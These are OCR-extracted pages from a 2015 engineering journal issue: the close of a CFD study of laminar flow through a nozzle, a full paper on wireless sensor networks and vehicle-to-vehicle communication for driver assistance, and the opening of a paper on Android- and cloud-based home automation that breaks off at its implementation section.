

Figure 2 Variation of wall shear stress for different Reynolds number and for a fixed aspect ratio 0.28.



Figure3 Variation of total temperature for different Reynolds number and for a fixed aspect ratio 0.28.



Figure (4) Variation of stream line contours for different Reynolds number and for a fixed aspect ratio 0.28.

STUDY OF STREAMLINE CONTOURS

Streamlines are a family of curves that are instantaneously tangent to the velocity vector of the flow. These show the direction of a fluid element that will travel at any point of time. A description of the various steady laminar flow patterns that may be encountered is, perhaps, best rendered by a display of streamline contour for representative conditions. The streamline contours plots are shown the effect of Reynolds number on the recirculation zone for aspect ratio 0.28. Here five different Reynolds numbers 100, 200, 300, 400 and 500 is considered for aspect ratio shown in figure (4). In all the cases recirculating bubbles has been formed at the throat area due to which rate of heat transfer increases which has been shown in the fig (3).

CONCLUSION

In the present study, the laminar flow characteristics of a water base flowing through a nozzle with considering Reynolds Number ranging from 100 to 500 has been carried out. The effect of Reynolds number on the formation of stream line contour, wall static pressure, wall shear stresses and total temperature have been studied in details. The effect of important parameters likes Reynolds number (Re) and contraction ratio (CR) also has been investigated and this leads to the following conclusions:

1) From the stream line contour, it is revealed that the flow is appreciably affected with the conservancy of nozzle.

2) Wall shear stress gradually decreases along the length of the nozzle from inlet to throat. At the throat of nozzle wall shear stress suddenly increases. After the throat wall shear stress again decreases along the length of the nozzle from throat to exit.

3) The wall static pressure of the sudden contraction nozzle decrease uniformly after the throat. Less pressure on the wall implies more longevity of the nozzle.

4) Total temperature gradually increases from inlet to throat. At the throat the magnitude of wall temperature suddenly increases and becomes maximum , and then suddenly decreases and becomes minimum. Immediately after the throat wall temperature again gradually increases up to the end of the nozzle. It has been also observed that with increasing Reynolds Number wall temperature distribution along the length of the nozzle remain same. Thus, it can be concluded that flow is appreciably affected with increasing Reynolds Number ranging from 100 to 500 for different analysis of Wall static pressure (WSS), Wall shear stress (WSS) and streamline contours. In addition there is another scope of work for similar flow analysis if we carry out the computations for Reynolds Number beyond 500 and vary the Contraction ratio below 0.28 to achieve a nozzle with optimum performance. The numerical work can be carried out with other working fluids; those are used as Cutting fluid in modern industries.3-D model also can be analyzed.

REFERENCES:

[1] Baines-Jones V. A Morgan M.N., Allanson D.R. AND Batako A.D.L., 2005 Grinding Fluid Delivery System Design – Nozzle Optimization, AMTReL, GERI, Liverpool John Moores University, Byrom Street, Liverpool.

[2] Balakrishna, T Ghode, S., Das G. And Das, P. K., 2010, Oil-water flows through sudden contraction and expansion in a horizontal pipe - Phase distribution and pressure drop, Multiphase Flow, 36, 13-24.

[3] Chakrabarty S., Ray S. and Sarkar A., 2003, Low Reynolds Number flow through sudden expansion – from a diffuser viewpoint, Heat and Mass transfer, 25, 45 – 66.

[4] Chakrabarti S., Rao S. and Mandal D. K., 2010, Numerical simulation of the performance of a sudden expansion with fence viewed as a diffuser in low Reynolds Number regime, J. Engineering for gas Turbine and Power, 132, 114502 – 11.

[5] Ezugwa, E. O., Bonney, J., Fadare, D. A. and sales , W. F., 2005, Machining of nickel-base, Inconel 718 alloy with ceramic tools under finishing conditions with various coolant supply pressures, Material Processing Technology, 162 - 163, 609 – 614.

[6] Iranhi, R. A., Bauer, R. J. and Warkentin, A., 2005, A Review of Cutting Fluid Application in theGrinding Process, Machine Tools & Manufacture, 45, 1696 – 1705.

[7] Jackson, M. J., Robinson, G. M., Gill, M. D. H. and O'Neill W., 2005, The effect of nozzle design on laser micro-machining of M2 tool steels, Materials Processing Technology, 160, 198- 212.

[8] Morgan, M. N. and Baines-Jones, V., 2008, On the coherent Length of Fluid Nozzles in Grinding, AMTReL, GERI, Liverpool John Moores University, Byrom street, Liverpool.

[9] Muller, S. J., 2002, Velocity measurements in complex flows of non-Newtonian fluids, Journal of Rheology, 14, 93 – 105.

[10] Ozalp, C., Pinarbasi, A., Fakilar, M.S. AND Sahin, B., 2007, PIV measurements of flow through a sudden contraction, Journal of flow Measurement and Instrumentation, 18, 121 – 128.

[11] Promvonge, Pongjet and Eiamsa-ard, Smith, 2007, Heat transfer and turbulent flow friction in a circular tube fitted with conical-nozzle tabulators, International Communications in Heat and Mass Transfer, 34, 72 – 82.

[12] Raisee, M. and Hejazi, S. H., 2007, Application of Linear and non-linear Low-Re k-∈ Models in Two-Dimensional Predictions of Convective Heat Transfer in Passages with Sudden Contractions, International Journal of heat and Fluid Flow, 28, 429 – 440.

[13] Shuja, S. Z., Yelbas, B.S. AND Khan, S., 2009, Jet impingement onto a conical cavity : Effects of annular nozzle outer angle and jet velocity on heat transfer and skin friction, Thermal Science, 48, 985 – 997.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Wireless Sensor Network for Driver Assistance and Intelligent Transportation

Yamini B. Pawar* , Prof. J. R. Panchal*

Siddhant College of Engineering, Pune (ME VLSI & Embedded Systems)

ME Student , yamini.madhav@yahoo.com, 758805990

ABSTRACT- Globalization, Modernization, migration have taken great tolls on road usage. Inadequacy in transportation infrastructures can cripple a nations progress, social well-being, and economy. With fuel price soaring and potential threats of fuel shortage, we are now faced with greater challenges in the field of transportation systems. Electronics technology impacted the construction of cars, embedding them with sensors and advanced electronics, making cars more intelligent, sensitive and safe to drive on. In this project, we will implement a system and examine the impact of future ITS technologies on road safety and emergency services. We will use numerous technologies to assist and manage transportation. We also implement co-operative traffic management involving vehicles , roadside infrastructure and wireless sensor network. Vehicles will carry computing and communication platform and will provide enhanced sensing capabilities. Wireless sensor networks will enhance transportation safety and efficiency by providing driver assistance . A key aspect of Wireless sensor network is to expand the time horizon of information relevant to driving safety and transportation efficiency, but also introduce new information sources, and improve its quality thus providing intelligent transportation. The basis is a collaborative approach, with each vehicle and RSU contributing relevant information, based on their own sensing and on information received from nearby peers and RSUs, vehicles can anticipate, detect, and avoid dangerous or unwanted situations. For example, timely notifications about lane changes, emergency braking, and un- safely approaching vehicles can be highly beneficial. The same is true for notifications about dangerous or heavy traffic conditions disseminated by RSUs, locally or within a larger region with the help of other vehicles.

Index Terms—RSUs, V2V, V2I ,VANET, Intelligent transportation, Safety parameters, Wireless Sensor Network

I. INTRODUCTION

The population of the world has been increasing, road traffic has also been getting more and more congested, as a higher population and increased business activities result in greater demand for cars and vehicles for transportation. With fuel price soaring and potential threats of fuel shortage, we are now faced with greater challenges in the field of transportation systems. Inadequacy in transportation infrastructures can cripple a nations progress, social well-being, and economy. Previously, focused was given on how to build efficient highways and roads. Over time, the focus shifted to mechanical and automotive engineering, in the pursuit of building faster cars to surmount greater distances. Later on, electronics technology impacted the construction of cars, embedding them with sensors and advanced electronics, making cars more intelligent, sensitive and safe to drive on. Now, innovations made so far in wireless mobile communications and networking technologies are starting to impact cars, roads, and highways. This impact will drastically change the way we view transportation systems of the next generation and the way we drive in the future. It will create major economic, social, and global impact through the transformation . In this project, we will implement a system which will enhance efficiency and safety of transportation. Wireless sensor network uses numerous technologies to assist and manage transportation. The basis is a collaborative approach, with each vehicle and RSU contributing relevant information, based on their own sensing and on information received from nearby peers and RSUs, vehicles can detect, and avoid dangerous or unwanted situations.

Wireless transmission and medium access technologies adapted to the VC environment are the primary enabling technology. Conceptually, on top of them, networking technologies allow for data exchange among nearby and remote devices (vehicles, RSUs, and other servers). data concerning the vehicle operation will be obtained via the corresponding or upgraded onboard interfaces. VC computing platforms are to be dedicated to VC functionality.



Fig. 1. Common reference architecture for co- operative Vehicular Communication

Cars are already equipped with multiple processors and microcontrollers dedicated to tasks such as fuel injection, braking, transmission, and battery charging; For easy reference, we term these car processors and controllers. The VC computing platform will be func- tionally independent and responsible for running the vehicle- to-vehicle (V2V) and vehicle-to-infrastructure (V2I) communication protocols and the supported applications. Sensing equipment is already installed onboard. The communication equipment comprises a set of technologies with different characteristics (bit rates, communication range, transmission power, frequency bands). Basically, there is short-range ad hoc communication to enable primarily V2V but also V2I communication, and long-range infrastructure-based communication primarily for V2I purposes. Intelligent Transportation will enable applications in three primary directions: transportation safety, transportation efficiency, and user services delivered to the vehicle . Recent technological developments, notably in mobile com- putting, wireless communication, and remote sensing are used in Intelligent Transportation. Vehicles are already sophisticated computing systems, with several computers and sensors onboard, each dedicated to one part of the car operation. Wireless communication, computing and sensing capabilities interconnect vehicles not only to collect information about themselves and their environment, but they also exchange this information in real time with other nearby vehicles. Vehicles and infrastructure cooperate to perceive potentially dangerous situations in an extended space and time horizon. Appropriate vehicular communication (VC) architectures are necessary to create reliable and extended driving support systems for road safety and transportation efficiency for Intelligent Transportation. Vehicles will be equipped with novel computing, communication, and sensing capabilities, and user interfaces. These will support numerous applications that enhance transportation safety and efficiency, but also provide new or integrate existing services for drivers and passengers and improve its quality. User-portable devices are also expected to be wirelessly attached to the onboard equipment. The basis is a collaborative approach, with each vehicle and RSU contributing relevant information, based on their own sensing and on information received from nearby peers and RSUs, vehicles can anticipate, detect, and avoid dangerous or unwanted situations. For example, timely notifications about lane changes, unsafely approaching vehicles ,safe distance can be highly beneficial. The same is true for notifications about dangerous or heavy traffic conditions disseminated by RSUs, locally or within a larger region with the help of other vehicles. The vast majority of applications fall largely in the above mentioned three categories:

• Data, most often region-specific, about the transportation system and traffic conditions are made available to drivers to enhance transportation efficiency.

• The driver is assisted, in order to enhance transportation safety.

• Services enhance the users like passengers and drivers comfort by providing media download, map download.

Most of the traffic accidents are known to occur when the drivers don't know urgent running condition around him. The driver in the vehicles controls the brake or lane change without right information related to road condition, speed of the nearby vehicle, traffic signals and so on. Wireless communication technology can be considered to provide driving information for safety. A vehicular ad hoc network (VANET) is a communication technology for both vehicle to vehicle (V2V) which is one of the mobile ad-hoc network (MANET) applications and vehicular to infrastructure (V2I).

II. PROPOSED APPROACH



Fig. 2. The Key Components of typical intelligent transportation system

This project covers a wide spectrum, including driver- vehicle interface, preventive road safety, on-board sensors, cooperative systems and cooperative networks, maps and geo- graphical technologies, and vehicle-to-vehicle (V2V) communications. In this paper, we focus on how vehicular communication networks have impacted road safety and how efficiency of transportation will enhance in the future.



Fig. 3. Proposed System

Intelligent Transport Systems (ITS) comprise several combinations of communication, computer and control technology developed and applied in the domain of transport to improve system performance, transport safety,efficiency, productivity, and level of service, environmental impacts, energy consumption, and mobility.

III. PARAMETERS TO BE OBSERVED



Fig. 4. Safety parameters of Proposed System

• Blind Spot

• Lane Change Warning

• Safe Distance and Speed Control

• Information about Hazardous Locations

• Information about Accident and it's location

IV. FEATURES

The vast majority of applications fall largely in the above- mentioned three categories:

• Data, most often region-specific, about the transportation system and traffic conditions are made available to drivers to enhance transportation efficiency.

• The driver is assisted, in order to enhance transportation safety.

• Services enhance the users like passengers and drivers comfort by providing media download, map download.

ITS are systems that support the driver in her/his task of driving a vehicle in order to increase safety, efficiency and comfort, Detection of situational parameters by sensors .

Sensors: Devices that measure a physical quantity and convert it to a readable signal (e.g. Ultrasonic sensor) Examples: • Electronic Stability Control (ESC) • Adaptive Cruise Control (ACC) • Lane Departure Warning (LDW) Creation of an Information Horizon The right information in the right situation to the driver Extends safety time margin Extends beyond the physical horizon Safety: • Traffic Jam Ahead Warning • Curve Speed Warning • Intersection Assistance • Black Spot Warning Intelligent Transport Systems (ITS) embrace a wide variety of communications-related applications intended to increase travel safety, minimise environmental impact, improve traffic management and maximise the benefits of transportation to both commercial users and the general public. In Cooperative ITS (C-ITS), vehicles communicate with each other and/or with roadside infrastructure, greatly increasing the quality and reliability of information available about the vehicles, their location and the road environment. This will bring major social and economic benefits and lead to greater transport efficiency and increased safety. The essential characteristic of Co-operative-ITS is the sharing of data between different applications both inside the same ITS station and across several ITS stations, where ITS stations are operated as bounded, secured and managed domains.

V. BLOCK DIAGRAM OF PROPOSED SYSTEM



Fig. 5. Block diagram of Proposed System

A. Block diagram description

• Microcontroller- The LPC2148 microcontrollers are based on a 16-bit/32-bit ARM7TDMI-SCPU with real- time emulation and embedded trace support, that combine microcontroller with embedded high speed flash memory ranging from 32 KB to 512 KB.

• ZigBee is a specification for a suite of high-level communication protocols used to create personal area networks built from small, low-power digital radios. ZigBee is based on an IEEE 802.15.4 standard. Though its low power consumption limits transmission distances to 10 to100 meters line-of-sight.

• A GSM modem- is a wireless modem that works with a GSM wireless network.

• Ultrasonic distance measure sensor -The ultrasonic distance measurer (UDM) is used mainly when a non- contact measurer is required.

• DC Motor-It is just require to run the model of proposed system.



Fig. 6. VANET communication technology signal range wise

VI. APPLICATIONS

1) Travel and Traffic Management • Route guidance • Traffic Control • Incident Management • Pre-trip travel information

2) Advanced Vehicle Safety Systems • Intersection collision avoidance • Pre-crash warning • Blind spot detection and avoidance • On-board safety monitoring

3) Emergency Management for vehicles

VII. FUTURE SCOPE

The surveyed recent concerted efforts have yielded significant results and momentum for further developments. Several challenges lie ahead before VC systems can be deployed. 1. Building large-scaled experimentation it is necessary for thorough testing and validation of the system dependability. This includes not only the data link and networking technologies but also the applications themselves, notably those with the most stringent requirements. 2. Ensuring efficient and effective operation even in challenging situations, even if unlikely to occur in practice, is necessary (e.g., as the size of VC networks scales up). 3. The integration of strong and efficient security mechanisms should not be neglected, especially as an architecture and protocols for secure VC along with privacy enhancing technologies are developed . With the appropriate design, secure VC systems can be as effective as non-secure ones. Thus, with the current and growing awareness of the importance of security, trustworthy VC systems could be deployed.

VIII. CONCLUSION

Future ITS- based emergency services aim to provide safety for users and vehicles as well as significantly improving the response time and efficient use of resources. • Increases travel safety • Minimizes environmental impact • Improves the productivity of existing transportation systems • Improves mobility Thus Intelligent Transportation provides major social and economic benefits and lead to greater transport efficiency and increased safety.

REFERENCES:

[1] Adil Mudasir Malla, Ravi Kant Sahu," A Review on Vehicle to Vehicle Communication Protocols in VANETs", International Journal of Advanced Research in Computer Science and Software engineering,Vol.3,Issue 2,Feb 2013

[2] Buddhika R. Maitipe, U. Ibrahim, M. I. Hayee, and Eil Kwon,"Vehicle- to- Infrastructure and Vehicle-to-Vehicle Information System in Work Zones Dedicated Short-Range communications", Transportation Re- search board,2012

[3] Francisco J. Martinez , Chai-Keong Toh , Juan-Carlos Cano, Car- los T. Calafate, and Pietro Manzoni " Emergency Services in future Intelligent Transportation Systems based on Vehicular com- munication networks", IEEE intelligent Transportation system magazine,Vol.5,No.8,Summer 2010

[4] Haijun Zhao,Yikui Zhang," The Embedded Application of Wireless Short-Distance Communication Technology in Vehicle Diagnosis process",IEEE International conference on Computer and Information Technology,2010

[5] Imane Lhadi,Marwa Rifai, Yassine Salih Alj ,"An Energy-Efficient WSN- based Traffic Safety System",2014 IEEE International conference on Information and Communication Systems

[6] Intelligent Transport System Technology," Conversation Paper",,Ministry of transport, June 2013

[7] Kamal Deep Singh, Priyanka Rawat and Jean-Marie Bonnin," Cognitive radio for vehicular ad hoc networks (CR-VANETs): approaches and challenges",Springer 2014,Journal on Wireless Communication and Net- working

[8] Panos Papadimitratos, EPFL Arnaud de La Fortelle, Mines ParisTech Knut Evenssen, Q-Free ASA Roberto Brignolo and Stefano Cosenza, Centro Ricerche FIAT," Vehicular Communication Systems: Enabling Technologies, Applications, and Future Out- look on Intelligent Transportation", IEEE Communication Magazine,November 2009

[9] Paul Alexander, David Haley,Alex Grant," Co-operative Intelligent Trans- port Sys- tems:5.9 GHz Field Trials", Proceedings of IEEE 2011

[10] Pavle Belanovic, Danilo Valerio,Alexander Paier, Thomas Zemen,Fabio Ricciato, and Christoph Mecklenbrauker," On Wireless Links For Vehicle-to-Infrastructure Commmunications", IEEE Transactions on Vehicular Technology,2009

[11] Roger R. Stough and Guang Yang," Intelligent Transportation Systems", Transportation Engineering and Planning,Vol.2,No.11,Dec 2010

[12] M. Shahid Anwer, Chris Guy ,"A Survey of VANET Technologies",Journal of Emerging Trends in Computing and Information Sciences,Vol.5,No.9,September 2014

[13] Sang-Eon Kim, Han-Lim Kim, Jong-Sam Jin, Seong-Choon Lee" A new approach for Vehicle Accident Prevention on the highway using Mobile WiMAX" IEEE Transactions on Vehicular Technology, Vol.4, May 2009

[14] Vicente Milanes,Jorge Villagra,Jorge Godoy, Javier Simo,Joshue Perez Rastelli,Enrique Onieva," An Intelligent V2I Based Trafc Management System" ,IEEE Transactions on Intelligent Transportation Systems,Vol.13. No.1,March 2012

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Home Automation using Android App and Cloud Network

Anushri Aware, SonaliVaidya,PriyankaAshture, VarshaGaiwal

PES's Modern College of Engineering, Pune-04

anushriaware@gmail.com, sovaidya@gmail.com,

ashturepriyanka@gmail.com, varshabgaiwal@gmail.com,

Mb No : 9545725051 (Anushri Aware)

Abstract— In today's century the automation has made human's life easier. This paper gives idea about automating home system in which we can control and manage devices like lights, fans using android application through internet connection, also by using home automation system we can provide home security provided by the IR sensor as burglary alarm if any intrusion is detected. Home Automation System also provides Video Feedback to the android user for surveillance purpose. It reduces human efforts as well as saves energy and time. The main advantage of this system is that it is very much helpful for handicapped and old people. This system helps handicapped and old people to control devices and alert them in critical situations.

In this paper, we have designed the android app and PC application for controlling home system. All home appliances like lghts and fans with relays are connected to the embedded circuit board which will be connected to the home PC.And through Home PC we are providing the authentication to the system for various mobile users to access home appliances. The Communication between Home System and Android Application will make through Cloud server using internet or wifi.

Keywords—Home automation System; Home security; Sensors; Surveillance; Embedded System; Cloud Server; Android Application

I. INTRODUCTION

Overview :

The life cycle of modern man is evolved in such a manner that without multitasking he will lag behind the rest of the society by light ages. So to make life of the users more comfortable, easier and faster we shall be developing the HAS system for controlling home appliances.

Home automation refers to the use of computer to control home appliances. Systems can range from simple remote control of lighting through to complex computer/micro-controller based networks with varying degrees of intelligence and automation. Home automation is adopted for reasons of ease, security and energy efficiency.

In modern construction in industrialized nations, most homes have been wired for electrical power, telephones, TV outlets (cable or antenna), and a doorbell. Many household tasks were automated by the development of specialized automated appliances. For instance, automatic washing machines were developed to reduce the manual labor of cleaning clothes, and water heaters reduced the labor necessary for bathing. Home automation can also provide a remote interface to home appliances or the automation system itself, to provide control and monitoring on a Smartphone.

Brief Description

Home Automation is a term used to describe the working together of all household appliances. For example, a centrally-controlled panel can have the capability to control everything from security systems, video systems, lighting.

A home automation system integrates electrical devices in a house with each other. The techniques employed in home automation include those in building automation as well as the control of domestic activities, such as home entertainment systems, houseplant and yard watering, pet feeding, changing the ambiance "scenes" for different events (such as dinners or parties), and the use of domestic robots. Devices may be connected through ahome network to allow control by a personal computer, and may allow remote access from the internet. Through the integration of information technologies with the home environment, systems and appliances are able to communicate an integrated manner which results in convenience, energy efficiency, and safety benefits.

Home Automation is automating the control of your home so it works for you, adding convenience and making your life easier, even while saving energy! It can be as basic as dimming lights with a remote control or as complex as setting up a network of items in your home (such as a thermostat, security system, lighting and appliances) that can be programmed using a main controller or even with your cell phone from anywhere in the world! It is now possible, using wireless home automation devices with state-of-the-art Z-Wave technology, to control every aspect of your home environment without installing a single wire.

II. LITERATURE SURVEY

As the price for small electronic devices has dropped significantly, this development towards cheap embedded devices drives forward the idea of ubiquitous computing i.e.computing is made to appear everywhere and anywhere, where humans are surrounded by a multitude of such devices to make their lives easier. Naturally, this also includes the living space of humans, mainly their homes . Thus HA technology has been emerged.

Home automation means controlling various home appliances such as turning lights and fan ON/OFF, Intrusion detection using IR sensors also providing video surveillance etc. The home automation system gives the user complete control over all remotely controllable aspectsof his/her home. The benefits of Home Automation are it is secure, saves money, time, maintenance cost and make life easier and comfortable. In design implementation the hardware components used are Microcontroller 89c51, ADC0808, MAX232, IP Camera, signal conditioning circuit.

A] EXISTING SYSTEM

The controlling methods of existing system for home automation are:

1. Remote controlling(Bluetooth, radio frequency, infrared)
2. Through mobile (SMS)
3. Through web-browser

B] ANALYSIS OF EXISTING SYSTEM

Controlling the home appliances through the radio frequency or Bluetooth have some limitations that user can access it from a specific distance. Thus it is not always feasible to control your devices at some particular distance. It should work efficiently in every aspect, while the major problem in this is speed or distance limitations. Problems faced by mobile application via sms is to

send the controlling signals sms uses more time and the cost of sending these signals to devices is more. This will increase the cost of the system.

Now through the web browser , it is not always possible to open a browser for accessing devices each and every time. The time efficiency is thus affected by the use of web browser. Every time to check the device status or to send a signal we have to open it and if there are any changes in setting the threshholds of the devices it is more time and cost consuming. Thus we are using more efficient way to overcome this problems faced by the existing technologies.

C] PROPOSED SYSTEM

Proposed system makes the use of Internet or Wifi which is more modern technology. Since , people are using more and more upcoming technologies and modern equipments, we are developing an android app. The use of smart phones is becoming more popular and is being widely used , so the home automation system becomes more flexible. The features of the system are :

1. To develop HAS that gives the user **complete control** over all remotely controllable aspects of his or her home.
2. Reduces human-efforts but also provides energy efficiency and time saving.
3. Communication between the embedded system and the android app through WIFI or **internet**.
4. Make smart phone flexible to control household or buisness appliances.

III. SYSTEM ARCHITECTURE

- The home automation system has three main modules ,those are: Cloud server, Android and Home System.
- Home appliances are connected to the Home system through Microcontroller board. In which home system fetches sensors data from microcontroller board and upload it to the cloud server and information is given to the android users through internet to perform respective task.

The figure below depicts the overview of the Home Automation System Architechture.



Fig 1: Architecture of Home Automation System

Home automation system is of type software as a service.

The home automation system uses the following terms for storing the data and for building the cloud server :

- Mysql database
- Server: Glassfish server
- Java swing

IV. TECHNOLOGIES USED

A] Cloud server :

The central server is focused in providing services to the other three modules. Central server acts as data repository of the system. It provides two interfaces to the two sub modules; android application and home system. The server analyzes the data it receives from home and send updates to the mobile and vice versa. At the same time it takes intelligent decisions about each system, such as whether there's a failure in the home system and informs the user. A database is maintained by the server and it is updated according to the changes in the home. The major components for implementing the subsystem are

• The database

• Server

• Scripting language to define services

• Communication mechanism between the server and the other components.

The server fetches the sensor values from the home server, shows the status to android user, and if user wants to perform any operation on devices , it send the signals from android user to home server by cloud network. It also updates the database in the cloud server and provides all regarding information required fot the controlling through internet network.

B] Android application

The main objective of the mobile application is providing user the basic interface to communicate with the home. It provides an illustrative view of the home and status of equipments and lets the user control them and closely monitor them with ease. In addition to that it sends alerts when there's a change in the status of equipments or in the environment being monitored. There were two possible approaches for implementing the mobile application. They are

• WML

• J2ME

According to the survey J2ME is selected as the best approach to implement the mobile application because of the following reasons.

• With J2ME we can provide better user interfaces than with WML

• J2ME applications run faster than WML applications

Jni ,Ksoap ,Soap xml, Xml layouts for android gui

C] Home Server

The home pc also provides a standard GUI for the input selection for the home users. The home system is connected to the hardware appliances so it will store the status of the devices connected to it.

The system provides the user with the following set of facilities:

1. A home user needs to logon for logging into the system. The system authenticates the user and provides him/her the access to the system.
2. System allows the user to have full control on the mobile or android user i.e. it will take care that which mobile or android user is granted the privileges to access the devices of the system.
3. The system is also able to remove the privileges of the android user for the particular home system.
4. Also system is able to assign new android users which can access this system.
5. A user can also perform the operations as setting the threshold values of the appliances connected to it, detecting failure of these appliances, etc.

V. IMPLEMENTATION DETAILS

In Home Automation System, we need a embedded system for interfacing between the Hardware and Home User so that the request by android user can take place. For this purpose, following diagram depicts the circuit diagram for Home Automation System

